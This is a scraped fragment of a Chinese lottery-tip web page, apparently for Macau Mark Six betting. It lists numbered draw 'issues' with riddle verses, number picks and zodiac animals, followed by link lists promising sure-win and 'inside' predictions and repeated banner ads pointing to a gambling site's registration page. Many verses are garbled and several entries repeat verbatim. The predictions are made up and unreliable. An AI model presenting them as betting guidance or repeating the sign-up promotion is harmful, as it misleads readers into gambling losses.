/><br /><br />第236期： 军 3215 单 柴米油盐酱醋茶。10 41 13 18 猪马<br /><br /><br />第237期： 武 5248 双 二七离家三六回。05 24 29 37 牛马<br /><br /><br />第238期： 惭 0478 双 看来私家车八款。09 16 44 10 马蛇<br /><br /><br />第239期： 话 2563 单 一路顺风在七八。20 24 29 35 鸡猴<br /><br /><br />第240期： 刻 1238 双 六合号猜中一半。10 16 37 41 猪猴<br /><br /><br />第241期： 站 2675 双 四五四六姐妹波。02 21 27 44 鸡牛<br /><br /><br />第242期： 界 1083 双 是非口舌一五上。32 39 41 48 猪鸡<br /><br /><br />第243期： 运 2567 单 特码圆梦一七齐。32 24 37 46 羊龙<br /><br /><br />第244期： 票 0213 单 上有四来下配三。20 24 29 47 蛇鼠<br /><br /><br />第245期： 别 4178 单 为国为民皆是汝。15 24 26 38 牛鸡<br /><br /><br />第246期： 量 5318 双 头有两角来护身。05 21 29 48 虎狗<br /><br /><br />第247期： 葱 7059 双 冷酷八地库迪瓦。13 10 46 19 鼠马<br /><br /><br />第248期： 举 1852 双 天津泰富八金融。16 11 29 26 猪蛇<br /><br /><br />第249期： 镊 0245 双 打落牙齿和血吞。02 07 20 18 兔羊<br /><br /><br />第250期： 踌 1032 单 按时八点小金换。44 49 46 11 虎马<br /><br /><br />第251期： 诫 5219 单 会计小算四毒害。48 35 29 36 马猴<br /><br /><br />第252期： 蓟 3901 单 不管三七二十一。12 47 26 45 鸡鼠<br /><br /><br />第253期： 颜 2935 双 张公吃酒李公颠。21 48 16 45 鸡兔<br /><br /><br />第254期： 诈 5860 单 还是让双小胞胎。03 28 38 33 猪龙<br /><br /><br />第255期： 睬 0123 单 特码尾睇三六八。10 17 25 45 蛇猴<br /><br /><br />第256期： 浪 5152 单 仙机指路二四中。05 21 23 39 虎蛇<br /><br /><br />第257期： 词 5316 双 一落千咱万家屡。35 15 29 13 牛马<br /><br /><br />第258期： 除 5325 双 三六之计一为先。32 38 41 49 羊龙<br /><br /><br />第259期： 窄 2015 单 一片光明开觉路。15 24 29 49 兔猴<br /><br /><br />第260期： 铺 0145 单 出入平安兆四九。12 28 29 46 龙鼠<br /><br /><br />第261期： 革 8216 双 事事和顺一九福。08 09 14 15 牛马<br /><br /><br />第262期： 雯 3059 双 九章九歌常在耳。23 36 37 41 猴马<br /><br /><br />第263期： 率 2062 双 站不起来全身毒。12 26 37 47 蛇羊<br /><br /><br />第264期： 导 1307 单 特码圆梦一七齐。44 13 47 06 蛇马<br /><br /><br />第265期： 陈 8389 双 二七浪起龙舒甲。10 24 26 38 牛鼠<br /><br /><br />第266期： 顾 4182 双 春风送暖花千树。45 05 47 28 兔马<br /><br /><br />第267期： 丽 5829 双 虎狗二者无相伤。06 27 35 49 牛马<br /><br /><br />第268期： 头 5104 单 有情人终成眷属。47 41 11 43 龙虎<br /><br /><br />第269期： 话 2563 单 一路顺风在七八。20 24 29 35 鸡猴<br /><br /><br />第270期： 济 2391 双 丈夫双泪不轻弹。20 10 09 49 龙猴<br /><br /><br />第271期： 洞 0126 单 一上有三伴细五。03 33 36 41 马虎<br /><br /><br />第272期： 哗 8569 单 决考十一分亏损。34 07 03 32 兔羊<br /><br /><br />第273期： 踩 4689 单 既生周瑜何生亮。07 33 39 46 鼠兔<br /><br /><br />第274期： 除 5325 双 三六之计一为先。32 38 41 49 羊龙<br /><br /><br />第275期： 隶 7452 单 有钱使得鬼推磨。03 38 44 05 羊鸡<br /><br /><br />第276期： 掩 1258 双 四三相连二八伴。25 29 41 49 猪马<br /><br /><br />第277期： 损 2654 双 一点儿用处没有。48 26 44 03 牛鸡<br /><br /><br />第278期： 纸 1392 双 三心一意肖中取。29 45 10 46 蛇龙<br /><br /><br />第279期： 财 1239 单 出师未捷身先死。26 29 34 41 羊猴<br /><br /><br />第280期： 绦 9174 单 二话不说大行动。43 16 28 41 马鸡<br /><br /><br />第281期： 匾 4054 单 爱江山又爱美人。12 28 29 45 牛鼠<br /><br /><br />第282期： 巨 5014 双 万花飞舞凤凰来。03 36 39 45 羊狗<br /><br /><br />第283期： 舰 7801 双 打破砂锅问到底。11 16 39 17 牛鼠<br /><br /><br />第284期： 威 4826 单 还见上期复码来。09 35 41 48 羊马<br /><br /><br />第285期： 革 8216 双 事事和顺一九福。08 09 14 15 牛马<br /><br /><br />第286期： 捻 0824 双 克鲁采访十二次。24 42 37 28 蛇狗<br /><br /><br />第287期： 工 0246 单 家丑不可向外扬。18 23 38 44 牛猪<br /><br /><br />第288期： 料 8524 双 红日一轮映大地。15 19 27 48 虎猪<br /><br /><br />第289期： 采 4569 双 家丑不可向外扬。14 15 27 35 鼠猪<br /><br /><br />第290期： 窃 5268 单 五彩朱楼写十八。02 25 39 41 羊龙<br /><br /><br />第291期： 曲 5247 单 捣蛋大王乱处走。06 09 35 45 兔马<br /><br /><br />第292期： 蜞 1123 双 三三大地好一一。10 24 29 48 鸡鼠<br /><br /><br />第293期： 废 8715 单 聪明反被聪明误。23 32 33 03 虎马<br /><br /><br />第294期： 苛 5124 单 东宫失势西宫意。04 15 19 21 马羊<br /><br /><br />第295期： 抬 3291 单 二即跨地令激动。06 08 27 29 龙虎<br /><br /><br />第296期： 头 9230 单 此时无声胜有声。24 01 28 16 羊虎<br /><br /><br />第297期： 卧 2576 双 佳果满树群称王。15 24 39 45 马猪<br /><br /><br />第298期： 踩 4689 单 既生周瑜何生亮。07 33 39 46 鼠兔<br /><br /><br />第299期： 冲 3725 双 大人不见小人怪。42 01 45 32 鼠蛇<br /><br /><br />第300期： 忌 1563 单 本期二六来出头。12 25 39 48 兔虎<br /><br /><br />第301期： 垒 9803 双 快速检测发文二。40 41 14 16 猪鸡<br /><br /><br />第302期： 绅 5847 双 李三齐房间额钱。37 01 25 02 牛猪<br /><br /><br />第303期： 降 6932 双 青草绿叶来作食。04 21 26 41 虎蛇<br /><br /><br />第304期： 检 7315 单 不识庐山真面目。31 16 26 32 狗蛇<br /><br /><br />第305期： 哟 5041 单 独守空房三年久。48 25 35 30 猴猪<br /><br /><br />第306期： 图 8531 双 老虎卧洞在三山。12 25 39 45 羊马<br /><br /><br />第307期： 辗 6395 单 空间大三圾分类。10 29 21 14 蛇龙<br /><br /><br />第308期： 镁 1823 双 有缘千里来相会。32 46 19 21 虎狗<br /><br /><br />第309期： 鸭 7834 双 远水救不得近火。16 45 21 37 牛狗<br /><br /><br />第310期： 荧 1237 单 一举成名天下知。46 21 35 29 羊兔<br /><br /><br />第311期： 张 0158 单 一字一句金是宝。12 29 41 47 蛇兔<br /><br /><br />第312期： 爷 4380 单 三你会小带头人。01 43 34 37 牛兔<br /><br /><br />第313期： 鹰 7386 单 白手起家從零起。46 02 35 23 虎兔<br /><br /><br />第314期： 馁 3489 单 会计算四法额外。25 20 37 35 虎狗<br /><br /><br />第315期： 委 5317 双 王母大寿蟠桃会。15 26 37 40 羊蛇<br /><br /><br />第316期： 挡 6539 双 褐色如三是否还。41 09 47 05 龙马<br /><br /><br />第317期： 书 7520 单 大水淹了龙王庙。29 10 43 39 猪牛<br /><br /><br />第318期： 堪 3489 双 土数之中寻特码。05 16 31 46 牛兔<br /><br /><br />第319期： 汇 7823 双 不见棺材不下泪。42 44 37 14 蛇羊<br /><br /><br />第320期： 蚕 3154 双 不见棺材不落泪。06 30 44 37 鸡蛇<br /><br /><br />第321期： 辙 5498 单 立即三删五除现。20 35 39 41 狗龙<br /><br /><br />第322期： 庆 1066 双 一年生计春和夏。12 25 29 34 蛇龙<br /><br /><br />第323期： 率 2062 双 站不起来全身毒。12 26 37 47 蛇羊<br /><br /><br />第324期： 齐 5024 单 叫一声天下必亮。10 25 39 41 牛猪<br /><br /><br />第325期： 库 5245 单 七八二字一点红。20 26 34 43 猪鸡<br /><br /><br />第326期： 新 2383 单 惟有下四少灾祸。21 23 29 48 鼠龙<br /><br /><br />第327期： 举 6247 单 有一利即有一弊。40 37 12 31 猪猴<br /><br /><br />第328期： 清 2398 双 伸张正义顺民意。34 26 35 03 牛鸡<br /><br /><br />第329期： 叹 6358 双 十赌必输是养透。40 47 28 06 虎牛<br /><br /><br />第330期： 采 3579 双 家丑不可向外扬。10 22 31 40 鸡猪<br /><br /><br />第331期： 贴 5610 双 黑暗当头运际康。14 25 29 33 猪马<br /><br /><br />第332期： 潮 3256 单 不三不四也发财。02 09 11 18 牛猪<br /><br /><br />第333期： 陈 5018 双 九是二八旧别情。21 29 41 46 猪龙<br /><br /><br />第334期： 晕 8392 双 八是吧额外过热。35 40 37 48 猪牛<br /><br /><br />第335期： 花 6274 双 狂风独力把命搏。10 24 26 39 鼠兔<br /><br /><br />第336期： 擞 6172 单 可二减到方便问。24 47 27 09 蛇猪<br /><br /><br />第337期： 军 6248 单 大暑过后几天凉。10 25 39 45 猪龙<br /><br /><br />第338期： 研 4268 单 叶落归根终始一。15 24 41 46 羊马<br /><br /><br />第339期： 恋 6825 双 可三是家覅文化。11 10 15 48 龙鸡<br /><br /><br />第340期： 肤 3584 双 客家小话讲四海。07 26 33 24 龙鼠<br /><br /><br />第341期： 穷 0324 双 十二楼前二五数。10 28 36 45 猪虎<br /><br /><br />第342期： 缀 6912 单 冤仇可解不可结。28 48 24 29 鸡龙<br /><br /><br />第343期： 帜 0793 单 一朝发威势难挡。31 44 48 49 牛鸡<br /><br /><br />第344期： 翘 6348 双 大人不记小人过。27 02 06 14 牛猪<br /><br /><br />第345期： 鹅 8134 双 春蚕到死丝方尽。21 10 20 41 猪马<br /><br /><br />第346期： 虹 5496 单 二三相合又相加。30 36 37 48 龙鸡<br /><br /><br />第347期： 洞 0126 单 一上有三伴细五。03 33 36 41 马虎<br /><br /><br />第348期： 显 8213 单 一钱不落虚空地。20 24 48 38 兔鼠<br /><br /><br />第349期： 坟 2343 双 勤恳劳作无怨言。10 24 29 45 猴龙<br /><br /><br />第350期： 踪 9610 双 一将成功万骨枯。39 44 41 06 牛蛇<br /><br /><br />第351期： 鼬 2548 单 三六同春七共庆。02 26 35 41 牛猪<br /><br /><br />第352期： 铡 3561 双 六指山上人中人。25 28 01 43 牛龙<br /><br /><br />第353期： 渊 9064 双 可是四期开出特。27 38 07 21 羊猪<br /><br /><br />第354期： 伪 3502 双 长江后浪推前浪。43 27 29 48 鼠鸡<br /><br /><br />第355期： 评 6417 单 天地一间相隔一。24 05 03 35 狗牛<br /><br /><br />第356期： 荐 7015 单 四方下速回到来。31 16 27 32 狗蛇<br /><br /><br />第357期： 矿 4068 双 鸡猴从来划不问。32 36 39 41 虎蛇<br /><br /><br />第358期： 闻 2039 单 接连四次发机会。17 45 46 30 猴虎<br /><br /><br />第359期： 公 0147 单 曾大仙透二伍六。01 32 44 46 鸡狗<br /><br /><br />第360期： 诛 5347 双 船到桥头自会直。20 41 40 19 猪龙<br /><br /><br />第361期： 泅 2103 双 一朝发威势难挡。05 32 36 41 猪狗<br /><br /><br />第362期： 夏 5217 双 龙马精神今犹在。12 25 27 40 猴狗<br /><br /><br />第363期： 踩 3456 双 土数之中寻特码。01 11 35 47 鼠马<br /><br /><br />第364期： 范 4831 单 四季长徵在四方。15 24 26 38 龙虎<br /><br /><br />第365期： 期 5138 双 爱咬衣物爱偷粮。10 24 29 45 马虎 </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#FF80FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#FF00FF">【两波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#808080">【精杀三尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#808000">【大小单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#8000FF">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#800080">【必中五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#800000">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#008080">【男肖女肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#008000">【三头中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#0000FF">【前后生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#FF80FF">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门博彩皇 <font color="#FF8000">【平特两肖】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门博彩皇 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 	【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门博彩皇 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 72776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『另版跑狗图』已更新</a></li>
      
